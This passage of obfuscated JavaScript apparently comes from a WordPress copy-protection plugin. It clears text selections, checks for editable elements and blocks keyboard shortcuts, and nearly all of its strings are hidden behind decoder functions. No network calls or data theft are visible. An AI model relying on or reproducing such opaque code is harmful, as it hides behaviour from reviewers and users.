_0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- 